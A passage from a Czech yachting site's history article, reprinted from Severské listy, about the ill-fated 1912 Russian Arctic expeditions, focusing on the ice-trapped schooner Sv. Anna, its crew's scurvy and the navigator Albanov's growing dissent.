            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Historie" class="entry-crumb" href="https://krasajachtingu.cz/category/historie/">Historie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Strašná polární trilogie (1912–1914)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22029" class="post-22029 post type-post status-publish format-standard category-historie tag-polarni-expedice tag-severske-listy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/historie/">Historie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Strašná polární trilogie (1912–1914)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/vladimir-vojir/">Vladimír Vojíř</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-02T06:22:30+01:00" >2 října, 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fstrasna-polarni-trilogie-1912-1914%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Stra%C5%A1n%C3%A1+pol%C3%A1rn%C3%AD+trilogie+%281912%E2%80%931914%29&url=https%3A%2F%2Fkrasajachtingu.cz%2Fstrasna-polarni-trilogie-1912-1914%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/&amp;media=&description=Stra%C5%A1n%C3%A1+pol%C3%A1rn%C3%AD+trilogie+%281912%E2%80%931914%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Stra%C5%A1n%C3%A1+pol%C3%A1rn%C3%AD+trilogie+%281912%E2%80%931914%29 %0A%0A https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="clanek">
<header id="nadpis">
<h1><span style="font-family: Verdana, Geneva, sans-serif; font-size: 15px; color: #222222;">Článek</span><span style="font-family: Verdana, Geneva, sans-serif; font-size: 15px; color: #222222;"> uveřejňujeme se svolením <a href="http://www.severskélisty.cz" target="_blank" rel="noopener noreferrer">Severských listů</a>.</span></h1>
</header>
<p class="l"><b>Pro Arktidu je rok 1912 tragický, jakoby předznamenaný potopením Titaniku v severním Atlantiku. V tomto roce se do Arktidy vydává hned několik ruských výprav na lodích Sv. Anna, Sv. Fokka a Herkules. Poprvé v historii se polárních výprav účastní i ženy. Po dvou letech však zůstávají všechny výpravy nezvěstné. O žádné z nich není sebemenších zpráv, a tak začíná carská vláda pod tlakem veřejnosti organizovat záchranu. Už je ale pozdě. Osudy všech těchto tří ruských expedic jsou bohužel tragické, přitom příběhy dvou z nich se zvláštním způsobem prolnou.</b></p>
<p class="l">Přes mnohá varování, že stav ledu v Barentsově moři je neobyčejně nepříznivý, vyplouvá koncem srpna z Petrohradu plachetní škuner Sv. Anna. Velí mu mladý poručík Georgij Brusilov. V jeho 24-členné posádce je i žena – milosrdná sestra E. Ždankovová, která nahradí lodního lékaře. Brusilov se chce podél sibiřských břehů dostat do Beringova průlivu. V Karském moři je však Sv. Anna bezmocně sevřena ledem a začíná driftovat ve směru mořských proudů. Nikoho to zpočátku příliš neznepokojuje. Během prvního přezimování však posádka v důsledku nedostatku pohybu ve studeném, tmavém a vlhkém podpalubí, nečinnosti a především jednotvárné stravy začíná trpět kurdějemi. Milosrdná sestra obětavě pomáhá všem nemocným ve dne v noci. Jenom jí a kormidelníku Albanovovi se choroba vyhnula. Sv. Anna se ze sevření ledových ker nevysvobodí ani v létě příštího roku. Navíc nebezpečný drift ji postupně zanese ještě mnohem dál na sever. Druhá polární noc je ještě těžší. Mezi posádkou dochází k ostrým sporům. Despotický, náladový a prchlivý Brusilov je na pokraji psychického zhroucení. V lednu 1914 je již situace zcela nesnesitelná. Kormidelník Albanov nechce dále pasivně čekat, a se 